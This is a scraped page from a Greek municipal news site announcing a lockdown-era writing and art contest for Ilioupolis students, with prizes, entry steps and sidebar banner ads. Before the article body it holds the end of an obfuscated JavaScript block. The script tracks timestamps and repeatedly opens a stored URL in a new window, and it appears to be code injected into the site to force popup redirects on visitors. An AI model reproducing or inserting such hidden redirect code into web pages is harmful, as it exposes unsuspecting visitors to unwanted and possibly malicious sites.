_0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>			</blockquote>
		
			<section class="article-content" itemprop="articleBody">
								 
<p>Προκηρύσσει διαγωνισμό για όλους τους μαθητές της πόλης, που θα διαρκέσει όσο παραμένουν κλειστά τα σχολεία και θα έχει τίτλο:<br /><span style="text-decoration: underline;"><strong>Στην Ηλιούπολη «Μένουμε Σπίτι» Δημιουργικά!</strong></span></p>
<p>Στον διαγωνισμό με θέμα τις κοινωνικές επιδράσεις του κορωνοϊού,  θα συμμετέχουν όλοι οι μαθητές των Σχολείων της Ηλιούπολης, επιλέγοντας σαν θέμα:<br /><strong>«Γραπτό κείμενο (Έκθεση, Διήγημα ή Ποίημα) ή Καλλιτεχνική Δημιουργία (Ζωγραφική ή Εικαστική Κατασκευή)»</strong></p>
<p>Θα βραβευτούν, οι 3 πρώτοι μαθητές των Δημοτικών Σχολείων με χρηματικό έπαθλο 300 ευρώ ο πρώτος, 200 ευρώ ο δεύτερος και 100 ευρώ ο τρίτος και επίσης οι 3 πρώτοι μαθητές των Γυμνασίων και Λυκείων με χρηματικό έπαθλο 500 ευρώ ο πρώτος, 300 ευρώ ο δεύτερος και 200 ευρώ ο τρίτος.</p>
<p>Την τελική αξιολόγηση των έργων θα κάνει αντιπροσωπευτική επιτροπή από συμπολίτες εκπαιδευτικούς και εικαστικούς.</p>
<p><span style="text-decoration: underline;"><strong>Για να λάβεις μέρος:</strong></span></p>
<p><strong>1)</strong> Συμπλήρωσε τη φόρμα συμμετοχής: <a href="http://bit.ly/menoumespitidimiourgika">http://bit.ly/menoumespitidimiourgika</a></p>
<p><strong>2)</strong> Προώθησε μας το έργο σου (κείμενο ή φωτογραφία του έργου) στο e-mail: <span id="cloak00ce212c4c8c4cd03bd593b2e1e90f68">Αυτή η διεύθυνση ηλεκτρονικού ταχυδρομείου προστατεύεται από τους αυτοματισμούς αποστολέων ανεπιθύμητων μηνυμάτων. Χρειάζεται να ενεργοποιήσετε τη JavaScript για να μπορέσετε να τη δείτε.</span><script type='text/javascript'>
				document.getElementById('cloak00ce212c4c8c4cd03bd593b2e1e90f68').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addy00ce212c4c8c4cd03bd593b2e1e90f68 = 'm&#101;n&#111;&#117;m&#101;sp&#105;t&#105;&#97;rt' + '&#64;';
				addy00ce212c4c8c4cd03bd593b2e1e90f68 = addy00ce212c4c8c4cd03bd593b2e1e90f68 + 'gm&#97;&#105;l' + '&#46;' + 'c&#111;m';
				var addy_text00ce212c4c8c4cd03bd593b2e1e90f68 = 'm&#101;n&#111;&#117;m&#101;sp&#105;t&#105;&#97;rt' + '&#64;' + 'gm&#97;&#105;l' + '&#46;' + 'c&#111;m';document.getElementById('cloak00ce212c4c8c4cd03bd593b2e1e90f68').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy00ce212c4c8c4cd03bd593b2e1e90f68 + '\'>'+addy_text00ce212c4c8c4cd03bd593b2e1e90f68+'<\/a>';
		</script></p>
<p>Ο Δήμος Ηλιούπολης δίνει τη μάχη για τον περιορισμό της εξάπλωσης του νέου ιού, με πρωτοβουλίες, πρωτότυπες ιδέες και προτάσεις.</p>
<p>Όλοι μαζί θα αντιμετωπίσουμε του πρωτόγνωρο αυτό πρόβλημα με αποφασιστικότητα, ρεαλισμό και δημιουργικότητα.</p>
<p><span style="text-decoration: underline;"><strong>Στην Ηλιούπολη «Μένουμε Σπίτι» Δημιουργικά!</strong></span></p>
<p><strong>Γιώργος Χατζηδάκης<br />Δήμαρχος Ηλιούπολης</strong></p>				
										<div class="tags">
																	<span class="tag-68 tag-list0" itemprop="keywords">
					<a href="/component/tags/tag/68-μαθητές" class="label label-info">
						μαθητές					</a>
				</span>
																				<span class="tag-93 tag-list1" itemprop="keywords">
					<a href="/component/tags/tag/93-δήμος-ηλιούπολης" class="label label-info">
						Δήμος Ηλιούπολης					</a>
				</span>
																				<span class="tag-212 tag-list2" itemprop="keywords">
					<a href="/component/tags/tag/212-πρόληψη" class="label label-info">
						πρόληψη					</a>
				</span>
																				<span class="tag-1213 tag-list3" itemprop="keywords">
					<a href="/component/tags/tag/1213-διαγωνισμός" class="label label-info">
						διαγωνισμός					</a>
				</span>
																				<span class="tag-1441 tag-list4" itemprop="keywords">
					<a href="/component/tags/tag/1441-γιώργος-χατζηδάκης" class="label label-info">
						Γιώργος Χατζηδάκης					</a>
				</span>
																				<span class="tag-2098 tag-list5" itemprop="keywords">
					<a href="/component/tags/tag/2098-κορωνοϊός" class="label label-info">
						κορωνοϊός					</a>
				</span>
																				<span class="tag-2129 tag-list6" itemprop="keywords">
					<a href="/component/tags/tag/2129-«μένουμε-σπίτι»" class="label label-info">
						«Μένουμε Σπίτι»					</a>
				</span>
						</div>
							</section>

				

		
		
		</div>
	</section>

	<section class="row article-navigation bottom">
		<ul class="pager pagenav">

  	<li class="previous">
  	<a href="/koinwnika/5669-«βγαίνουμε-από-το-σπίτι-για-ένα-μεγάλο-σκοπό-δινουμε-αιμα»" rel="prev">
      <i class="fa fa-caret-left"></i>
      <span>Προηγούμενο Αρθρο</span>
      <strong>«Βγαίνουμε από το σπίτι για ένα μεγάλο σκοπό - ΔΙΝΟΥΜΕ ΑΙΜΑ»</strong>
    </a>
	</li>
  
  	<li class="next">
  	<a href="/koinwnika/5656-ηλιου-πόλις,-ανθρώπινη-πόλη-καταγγελία-για-τον-ιερέα-του-προφήτη-ηλία" rel="next">
      <i class="fa fa-caret-right"></i>
      <span>Επομενο Αρθρο</span>
      <strong>"ΗΛΙΟΥ-πόλις, Ανθρώπινη πόλη": Καταγγελία για τον ιερέα του προφήτη Ηλία</strong>
    </a>
	</li>
    
</ul>
	</section>

</article>

												</div>
	</div>

	

			</div>
			<!-- //MAIN CONTENT -->

						<!-- SIDEBAR RIGHT -->
			<div class="col t3-sidebar t3-sidebar-right col-md-3 ">
				<div class="t3-module module pvp-right-banner tiktak " id="Mod171"><div class="module-inner"><div class="module-ct"><div class="bannergroup pvp-right-banner tiktak">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/96" target="_blank"
							title="ΓΟΥΛΑ ΑΝΑΣΤΑΣΙΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/goula_2019-300px.jpg"
								alt="ΓΟΥΛΑ ΑΝΑΣΤΑΣΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/111" target="_blank"
							title="KIKA&#039;s craft">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/kikas_2019-300px.jpg"
								alt="KIKA's craft"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/115" target="_blank"
							title="ΚΑΠΠΗΣ ΑΘΑΝΑΣΙΟΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/kappis_2019-300px.jpg"
								alt="ΚΑΠΠΗΣ ΑΘΑΝΑΣΙΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/69" target="_blank"
							title="CAROUSEL">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/carousel_2019-300px.jpg"
								alt="CAROUSEL"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/40" target="_blank"
							title="KALOYDIS Sports club">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/kaloudis_2016-300px.jpg"
								alt="KALOYDIS Sports club"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/119" target="_blank"
							title="ΠΑΛΑΙΟΘΟΔΩΡΟΣ Γ. ΧΑΡΑΛΑΜΠΟΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/palaiothodoros_2019-300px.png"
								alt="ΠΑΛΑΙΟΘΟΔΩΡΟΣ Γ. ΧΑΡΑΛΑΜΠΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/44" target="_blank"
							title="ΑΥΛΑΙΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/aulaia_2019-300px.jpg"
								alt="ΑΥΛΑΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/103" target="_blank"
							title="ΝΙΚΗΤΑ ΕΥΔΟΞΙΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/nikita_2019-300px.jpg"
								alt="ΝΙΚΗΤΑ ΕΥΔΟΞΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/30" target="_blank"
							title="ΖΩΓΡΑΦΑΚΗΣ publishing">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/szdesign-300px.png"
								alt="ΖΩΓΡΑΦΑΚΗΣ publishing"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/26" target="_blank"
							title="School of Foreign Languages - Agnes Katsianos">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/katsianos_2015.jpg"
								alt="School of Foreign Languages - Agnes Katsianos"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/99" target="_blank"
							title="ΛΕΛΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/lelis_2019-300px.jpg"
								alt="ΛΕΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/5" target="_blank"
							title="ΔΙΕΘΝΕΣ ΩΔΕΙΟ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/diethnes_2019-300px.jpg"
								alt="ΔΙΕΘΝΕΣ ΩΔΕΙΟ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/36" target="_blank"
							title="CARTRIDGE WORLD">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/cartridge_2017-300px.jpg"
								alt="CARTRIDGE WORLD"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/62" target="_blank"
							title="ΕΠΙΠΛΟΜΕΤΑΜΟΡΦΩΣΕΙΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/epiplometamorfwseis_2018-300px.jpg"
								alt="ΕΠΙΠΛΟΜΕΤΑΜΟΡΦΩΣΕΙΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/37" target="_blank"
							title="DORA">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/dora_2016-300px.jpg"
								alt="DORA"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/34" target="_blank"
							title="ΚΥΠΡΙΑΝΟΣ ΛΑΖΑΡΟΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/lazaros_2015.jpg"
								alt="ΚΥΠΡΙΑΝΟΣ ΛΑΖΑΡΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/124" target="_blank"
							title="Athlos Beauty">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/athlos-beauty-300px.png"
								alt="Athlos Beauty"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/108" target="_blank"
							title="ΒΑΡΒΙΤΣΙΩΤΗΣ ΤΑΚΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/varvitsiwtis_2019-300px.jpg"
								alt="ΒΑΡΒΙΤΣΙΩΤΗΣ ΤΑΚΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/122" target="_blank"
							title="ΦΑΣΟΗΣ euronics">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/fasois_2020-300px.png"
								alt="φασοης euronics"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/10" target="_blank"
							title="Μ. ΤΡΑΥΛΟΥ - J.SCHULT">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/traulouschult_2019-300px.png"
								alt="Μ. ΤΡΑΥΛΟΥ - J.SCHULT"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/6" target="_blank"
							title="ΑΘΗΝΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/athina_2019-300px.jpg"
								alt="ΑΘΗΝΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/101" target="_blank"
							title="ΜΕΪΔΑΝΗ ΑΛΕΞΑΝΔΡΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/meidani_2019-300px.jpg"
								alt="ΜΕΪΔΑΝΗ ΑΛΕΞΑΝΔΡΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/104" target="_blank"
							title="ΠΑΓΩΝΗΣ ΑΝΔΡΕΑΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/pagonis_2019-300px.jpg"
								alt="ΠΑΓΩΝΗΣ ΑΝΔΡΕΑΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/102" target="_blank"
							title="ΜΠΟΤΟΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/mpotos_2019-300px.jpg"
								alt="ΜΠΟΤΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/71" target="_blank"
							title="ΒΛΑΣΕΡΟΥ ΟΛΥΜΠΙΑ ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/vlaserou_2019-300px.jpg"
								alt="ΒΛΑΣΕΡΟΥ ΟΛΥΜΠΙΑ "
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/112" target="_blank"
							title="ΜΕΛΑΧΡΟΙΝΟΥΔΗΣ – ΚΟΝΔΥΛΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/kondylis_2019-300px.jpg"
								alt="ΜΕΛΑΧΡΟΙΝΟΥΔΗΣ – ΚΟΝΔΥΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/29" target="_blank"
							title="ΤΟ ΤΖΙΝΙ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/tzini_2016-300px.jpg"
								alt="το τζινι"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/61" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ adults offer">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-adults_offer_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ adults offer"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/51" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ Kids">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-kids_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ Kids"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/113" target="_blank"
							title="ΤΟ ΚΟΝΑΚΙ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/konaki_2019-300px.jpg"
								alt="ΤΟ ΚΟΝΑΚΙ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/107" target="_blank"
							title="ΣΥΡΙΓΟΣ ΒΑΓΓΕΛΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/syrigos_2019-300px.jpg"
								alt="ΣΥΡΙΓΟΣ ΒΑΓΓΕΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/68" target="_blank"
							title="PYROTECHNICA">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/pyrotechnica_2019-300px.png"
								alt="PYROTECHNICA"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/114" target="_blank"
							title="ΡΟΝΤΟΓΙΑΝΝΗ ΚΑΛΛΙΟΠΗ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/rontogianni_2019-300px.jpg"
								alt="ροντογιαννη"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/109" target="_blank"
							title="ΒΑΧΛΙΩΤΗ ΦΩΤΕΙΝΗ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/vaxliwti_2019-300px.jpg"
								alt="ΒΑΧΛΙΩΤΗ ΦΩΤΕΙΝΗ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/105" target="_blank"
							title="ΠΑΝΟΠΟΥΛΟΣ ΠΑΝΑΓΙΩΤΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/panopoulos_2019-300px.jpg"
								alt="ΠΑΝΟΠΟΥΛΟΣ ΠΑΝΑΓΙΩΤΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/116" target="_blank"
							title="ΣΥΝΕΤΟΥ ΜΑΡΓΑΡΙΤΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/synetou_2019-300px.jpg"
								alt="ΣΥΝΕΤΟΥ ΜΑΡΓΑΡΙΤΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/110" target="_blank"
							title="ΠΑΠΑΔΑΤΟΣ ΓΙΑΝΝΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/papadatos_2019-300px.jpg"
								alt="ΠΑΠΑΔΑΤΟΣ ΓΙΑΝΝΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/12" target="_blank"
							title="HAPPY STUDIES">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/happystudies_2019-300px.jpg"
								alt="HAPPY STUDIES"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/95" target="_blank"
							title="ΔΟΥΒΗ ΑΓΓΕΛΙΚΗ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/douvi_2019-300px.jpg"
								alt="ΔΟΥΒΗ ΑΓΓΕΛΙΚΗ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/52" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ Adults ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-adults_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ Adults "
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/120" target="_blank"
							title="ΑΦΟΙ ΜΠΟΥΚΟΥΒΑΛΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/boukouvalas_2022-300px.jpg"
								alt="ΑΦΟΙ ΜΠΟΥΚΟΥΒΑΛΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/70" target="_blank"
							title="NEFER">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/nefer_2019-300px.jpg"
								alt="NEFER"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
</div></div></div><div class="t3-module module " id="Mod138"><div class="module-inner"><h3 class="module-title "><span>ΟΔΗΓΟΣ ΝΟΤΙΑ app</span></h3><div class="module-ct">

<div class="custom"  >
	<p><a title="Οδηγός Νότια" href="https://app.odigosnotia.gr/?il19" target="_blank"><img src="/images/odigos/banner-odigos_app1.png" alt="Οδηγός Νότια" width="255" /></a></p></div>
</div></div></div><div class="t3-module module pvp-right-banner " id="Mod154"><div class="module-inner"><h3 class="module-title "><span>ONLINE Οδηγός Νοτίων Προαστίων</span></h3><div class="module-ct"><div class="bannergroup pvp-right-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/2" target="_blank"
							title="Odigos Notia (right up)">
							<img
								src="http://www.ilioupolis.gr/images/banners/banner-notia1.png"
								alt="Odigos Notia (right up)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
</div></div></div><div class="t3-module moduleacy-email " id="Mod139"><div class="module-inner"><div class="module-ct"><div class="acymailing_moduleacy-email" id="acymailing_module_formAcymailing20562">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing20562" style="text-align:center" >
		<form id="formAcymailing20562" action="/koinwnika" onsubmit="return submitacymailingform('optin','formAcymailing20562')" method="post" name="formAcymailing20562"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Εγγραφείτε στο ενημερωτικό μας δελτίο ώστε να σας ενημερώνουμε μέσω e-mail</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_name acy_requiredField">
								<input id="user_name_formAcymailing20562"  onfocus="if(this.value == 'Όνομα') this.value = '';" onblur="if(this.value=='') this.value='Όνομα';" class="inputbox" type="text" name="user[name]" style="width:100%" value="Όνομα" title="Όνομα"/>
							</td> </tr><tr>							<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing20562"  onfocus="if(this.value == 'Δ/νση e-mail') this.value = '';" onblur="if(this.value=='') this.value='Δ/νση e-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="Δ/νση e-mail" title="Δ/νση e-mail"/>
							</td> </tr><tr>					<td class="acyterms"  >
					<input id="mailingdata_terms_formAcymailing20562" class="checkbox" type="checkbox" name="terms" title="Όροι και Προϋποθέσεις"/> <a class="modal" id="4685:όροι-προϋποθέσεις-χρήσης" href="/koinwnika/56-χρήση-site/4685-όροι-προϋποθέσεις-χρήσης?tmpl=component" rel="{handler: 'iframe', size: {x: 650, y: 375}}">Όροι και Προϋποθέσεις</a>					</td>
					</tr><tr>
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="ΕΓΓΡΑΦΗ" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing20562'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
												<input class="button unsubbutton  btn btn-inverse" type="button" value="Διαγραφή" name="Submit" onclick="return submitacymailingform('optout','formAcymailing20562')"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_139" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="http%3A%2F%2Fwww.ilioupolis.gr%2Fkoinwnika%2F5666-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD"/>
			<input type="hidden" name="redirectunsub" value="http%3A%2F%2Fwww.ilioupolis.gr%2Fkoinwnika%2F5666-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="3"/>
			<input type="hidden" name="acyformname" value="formAcymailing20562" />
									</div>
		</form>
	</div>
	</div>
</div></div></div><div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<div><!-- Nav tabs -->
<ul class="nav nav-tabs">
<li class="active"><a href="#home" data-toggle="tab">Δημοφιλη</a></li>
<li><a href="#profile" data-toggle="tab">Προσφατα</a></li>
</ul>
<!-- Tab panes -->
<div class="tab-content">
<div id="home" class="tab-pane active">		<div class="moduletable">
						<div class="section-inner ">

    <div class="category-module magazine-links">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

